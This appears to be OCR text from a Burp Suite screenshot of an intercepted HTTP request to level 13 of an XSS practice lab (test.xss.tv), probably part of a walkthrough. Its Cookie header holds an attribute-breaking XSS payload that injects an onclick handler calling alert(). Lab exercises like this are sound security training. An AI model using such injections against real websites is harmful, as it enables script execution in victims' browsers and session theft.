 Request to http://test.xss.tv:80 [113.10.173.206]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level13.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://test.xss.tv/level12.php?keyword=good%20job!
Connection: close
Cookie: user=call+me+maybe%3F " type="text" onclick="alert()
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0